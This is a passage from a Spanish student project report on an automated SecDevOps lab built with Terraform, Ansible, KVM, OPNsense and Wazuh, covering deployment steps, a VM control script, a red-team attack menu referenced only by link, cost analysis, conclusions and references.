La clave pública resultante (ssh_tfc_v2.pub) se debe incluir antes del despliegue dentro del archivo “terraform/cloud_init.cfg” para que las máquinas virtuales autoricen los accesos por SSH de Ansible. No se aceptan contraseñas SSH, únicamente claves.

Descarga de Imágenes Base:
Deben colocarse los discos virtuales originales en el directorio del proveedor de Terraform (~/v2_secdevops/terraform/os_images/) con los siguientes nombres:
- ubuntu-24.04-base.img: Imagen Cloud inmutable de Ubuntu Server.
- opnsense_goldenbase.qcow2: Golden Image preconfigurada de OPNsense con la IP, el NIDS Suricata y regla DNAT ya configuradas.
Si queremos cambiar los nombres de las imágenes, se tendría que modificar las líneas del “main.tf” de Terraform relacionadas.

El Script de Despliegue Automatizado (despliegue.sh):
El proyecto cuenta con un script que fusiona las fases de provisión (Terraform) y configuración (Ansible), resolviendo las condiciones de carrera y validando la disponibilidad de los puertos antes de inyectar configuraciones. Este proyecto utiliza el paradigma de Infraestructura como Código (IaC) puro.
- Clonar el repositorio de GitHub, moverse al directorio adecuado y dar permiso de ejecución:
  - git clone git@github.com:ChristianASIR1/TFC_SecDevOps.git ~/v2_secdevops && cd ~/v2_secdevops && chmod +x scripts/despliegue.sh
- Ejecutar el script:
  - ./scripts/despliegue.sh

Uso del Script de Control de Máquinas Virtuales:

Para simplificar la administración diaria de las Máquinas virtuales sin interactuar de forma manual por cada Máquina Virtual, se creó un script de control que automatiza el arranque, parada, comprobación de estado de la infraestructura virtual (KVM) y gestiona el túnel proxy SSH.
Click aquí para ver "start_stop_mvs.sh"

USO (Configurado mediante alias de sistema):
- mvs [opción]
OPCIONES:
- “start”: Inicia todas las MVs inactivas y establece el túnel SSH proxy (Puerto 9050).
- “stop”: Envía señal de apagado seguro a las MVs activas y destruye el túnel SSH.
- “estado”: Muestra el estado actual de las máquinas en libvirt y la conexión SSH.

Acceso a Dashboard de Wazuh

Una vez tenemos todo levantado y funcionando, el usuario administrador tan solo tiene que ir a la dirección IP de Wazuh_Server (10.0.0.10) desde un equipo dentro de la red LAN mediante un navegador web y autenticarse con las credenciales extraídas en el despliegue.

Uso del Script final de Ataque Red-Team


En la máquina Red Team se creó este script para unificar el lanzamiento de los ataques.
Click aquí para ver el script "menu_ataques.sh"


Nos proporciona este menú con el cual se pueden realizar los ataques simplemente pulsando el número correspondiente y obtendremos la respuesta a continuación:

Viabilidad tecno-económica.
En esta sección se detalla en análisis de los costes asociados a la implementación de la infraestructura SecDevOps propuesta, evaluando tanto los recursos físicos como el tiempo de trabajo necesario.
- Viabilidad Técnica: La solución es plenamente viable desde el punto de vista técnico gracias a la robustez, madurez y compatibilidad del stack de herramientas seleccionadas. El uso del hipervisor nativo KVM/libvirt garantiza un rendimiento óptimo del hardware al comunicarse directamente con el kernel de Linux sin capas de emulación pesadas. Por otra parte, el ecosistema declarativo de Terraform y Ansible asegura que la infraestructura sea escalable, auditable y repetible, erradicando por completo la dependencia de metodologías manuales propensas a fallos.
- Analisis de costes: Para la ejecución del proyecto, se han tomado como referencia los recursos físicos del equipo anfitrión utilizado durante el desarrollo del laboratorio, el cual cuenta con las capacidades de cómputo necesarias para soportar la carga analítica de los servicios desplegados.
A continuación, se detalla el desglose económico del proyecto:
Concepto | Descripción | Coste Unitario
Hardware | Portatil Lenovo ThinkPad E16 Gen3 (Intel Ultra 5 225H, 32GB RAM, 1 TB SSD) | 1.150,00 €
S.O. Host | Ubuntu Desktop 24.04 LTS (Open Source) | 0,00 €
Hipervisor | KVM / QEMU / libvirt (Open Source) | 0,00 €
Software IaC | Terraform & Ansible (Open Source) | 0,00 €
Seguridad | OPNsense & Wazuh SIEM/SOAR (Open Source) | 0,00 €
Mano de Obra | Configuración, despliegue y documentación (80h estimadas a 35€/h) | 2.800,00 €
TOTAL | Inversión inicial estimada | 3.950,00 €

Rentabilidad y Conclusión Económica:
La implementación de esta infraestructura presenta un Retorno de Inversión extremadamente alto para cualquier entorno corporativo por tres razones fundamentales:
- Ahorro masivo en licenciamiento: El uso estratégico de alternativas avanzadas de código abierto supone un ahorro directo estimado de más de 5.000,00 € anuales por entorno en comparación con suites propietarias equivalentes (tales como licencias de VMware vSphere, Microsoft Windows Server o SIEMs comerciales como Splunk).
- Reducción de costes operativos: La automatización integral mediante IaC capacita a un único administrador de sistemas para gestionar y auditar infraestructuras complejas que, bajo el enfoque manual tradicional, requerirían mayor volumen de personal y tiempos de respuesta elevados.
- Mitigación proactiva del riesgo financiero: Integrar el WAF y el SIEM Wazuh con Respuesta Activa desde el segundo cero del diseño reduce drásticamente los riesgos económicos asociados a brechas de datos, multas por regulaciones de privacidad o paradas productivas causadas por ataques de Ransomware.

En conclusión, el proyecto es altamente viable y rentable, concentrando la inversión exclusivamente en el capital humano y el hardware base, eliminando costes recurrentes de software y entregando una plataforma profesional, escalable y hermética.

Líneas de investigación futuras.

La naturaleza modular y definida por software de este proyecto permite plantear futuras expansiones tecnológicas para adaptar la infraestructura a entornos empresariales de alta disponibilidad:

- Orquestación de Contenedores a Gran Escala (K3s / Podman Kube): Evolucionar la ejecución de los microservicios individuales basados en Quadlets hacia un clúster ligero de Kubernetes (como K3s) operado íntegramente en modo Rootless, facilitando la escalabilidad horizontal automatizada ante picos de tráfico web.
- Integración SOAR Perimetral vía API: Extender los scripts de Respuesta Activa de Wazuh. En lugar de ejecutar el bloqueo de red únicamente en el firewall local (iptables) de la máquina afectada, programar llamadas de API directas hacia el cortafuegos perimetral OPNsense para aislar al atacante desde el borde exterior de la red corporativa.
- Despliegue de Infraestructura Clave Pública (PKI) Automatizada: Integrar un contenedor dedicado a la gestión de certificados criptográficos (como Certbot / Let's Encrypt) que automatice la renovación de certificados SSL/TLS para el WAF de forma totalmente transparente.

Conclusiones.

La finalización de este proyecto técnico me permite extraer conclusiones determinantes respecto a la viabilidad de las metodologías SecDevOps en la administración de redes moderna:
En primer lugar, se han alcanzado con éxito todos los objetivos estratégicos y técnicos propuestos en el inicio del trabajo. El paradigma de Infraestructura como Código (IaC) demostró una eficiencia incontestable; la combinación de Terraform y Ansible ha conseguido erradicar por completo los errores de configuración manual, permitiendo levantar y aprovisionar de forma desatendida un entorno perimetral complejo con políticas estrictas en cuestión de minutos.
En el plano operativo de la seguridad, las simulaciones tácticas de Pentesting demostraron de forma empírica la importancia de la Defensa en Profundidad. Las auditorías ofensivas evidenciaron que, si bien una aplicación web puede contener graves fallos de programación, el cortafuegos de aplicación web (WAF) y las reglas analíticas de Wazuh son capaces de absorber, contener e invalidar las inyecciones de código. El módulo de Respuesta Activa cumplió con creces las expectativas operativas de un entorno SOAR, logrando procesar alertas y ejecutar una mitigación eficaz en una media de 400 ms.
Asimismo, la fase práctica del proyecto arrojó valiosas lecciones técnicas derivadas de la migración hacia Podman Rootless. Resolver los desafíos ligados al mapeo de identificadores de usuario o el enmascaramiento de IPs de origen constató que es plenamente viable implementar políticas Zero Trust rigurosas sin mermar la disponibilidad de los servicios.
Finalmente, este proyecto ha supuesto un hito de crecimiento profesional y técnico inestimable. Afrontar el diseño de esta infraestructura desde un desconocimiento inicial absoluto del ecosistema declarativo ha permitido consolidar competencias avanzadas en automatización, virtualización nativa y ciberseguridad defensiva

Biblioteca de recursos web y referencias.

1. Orquestación e Infraestructura como Código (IaC)
- Mac-Vicar, D. y Colaboradores del Proyecto (2026): Documentación oficial del proveedor de libvirt para Terraform: Configuración y despliegue declarativo, Registro de Proveedores de HashiCorp, pp. online, disponible en: https://registry.terraform.io/providers/dmacvicar/libvirt/latest/docs
- Red Hat, Inc. (2025): Guía de playbooks y módulos integrados esenciales de Ansible, Documentación oficial de usuario de Ansible, pp. online, disponible en: https://docs.ansible.com/ansible/latest/user_guide/index.html
- Canonical Ltd. (2024): Esquemas de configuración de red y datos de usuario en Cloud-Config, Proyecto de documentación oficial de Cloud-Init, pp. online, disponible en: https://cloudinit.readthedocs.io/en/latest/reference/examples.html

2. Virtualización Ligera e Inmutabilidad (Contenedores)
- Colaboradores del Proyecto Podman (2026): Especificación de Quadlets en Podman y unidades de integración con Systemd, Motor de documentación oficial de Podman, pp. online, disponible en:
https://docs.podman.io/en/latest/markdown/podman-systemd.unit.5.html

3. Monitorización Centralizada y Capacidades SOAR (Defensa)
- Wazuh, Inc. (2026): Manual de usuario de Wazuh: Reglas personalizadas mediante PCRE2, gestión de EPS y arquitectura de respuesta activa (SOAR), Referencia oficial de documentación de Wazuh, pp. online, disponible en: https://documentation.wazuh.com/current/user-manual/index.html
- Deciso, B.V. (2024): Arquitectura de OPNsense: Configuración de redirección de puertos (DNAT) y reenvío remoto de Syslog, Documentación central de OPNsense, pp. online, disponible en:
https://docs.opnsense.org/manual/nat.html
- OWASP Foundation (2025): Core Rule Set de OWASP ModSecurity: Protección HTTP en Capa 7 y firmas de inspección profunda de paquetes (DPI), Referencia de documentación de CRS v4, pp. online, disponible en:
https://coreruleset.org/docs/
- Open Information Security Foundation (2025): Guía de usuario de Suricata NIDS/IDS y salida unificada de eventos en formato JSON (EVE), Manual de referencia de OISF, pp. online, disponible en: https://docs.suricata.io/en/latest/

4. Simulación Ofensiva y Auditoría Táctica (Pentesting)
- Damele, B. y Stampar, M. (2026): Manual de referencia de SQLmap: Inyección automatizada de bases de datos y análisis de huellas dactilares, Proyecto Wiki de SQLmap, pp. online, disponible en:
https://github.com/sqlmapproject/sqlmap/wiki/Introduction
- Van Hauser, G. y Maciejak, D. (2023): Referencia técnica de THC Hydra: Auditoría de autenticación de red por fuerza bruta, Repositorio oficial de herramientas THC, pp. online, disponible en:
https://github.com/vanhauser-thc/thc-hydra/blob/master/README
- Lyon, G. (2024): Escaneo de redes con Nmap: Guía oficial para el descubrimiento de puertos y servicios, Documentación de Insecure.org, pp. online, disponible en: https://nmap.org/book/man.html

Anexos.

- Repositorio GitHub TFC_SecDevOps
- Esquema dinámico de flujos en IsoFlow

